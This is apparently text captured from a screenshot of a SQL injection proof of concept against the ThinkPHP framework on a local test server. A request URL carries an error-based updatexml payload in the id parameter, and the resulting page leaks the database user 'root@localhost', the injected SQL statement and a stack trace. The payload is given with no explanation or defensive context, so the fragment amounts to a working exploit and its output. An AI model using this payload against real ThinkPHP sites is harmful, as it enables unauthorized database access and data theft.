 127.0.0.1/index.php/home/index/index?id[0]=exp&id[1]==updatexml(1,concat(0x7e,user(),0x7e),1)
应用 thinkphp.com/1.p...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `user` WHERE `id`
=updatexml(1,concat(0x7e,user(),0x7e),1)
错误位置
FILE: C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 C:\phpStudy\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()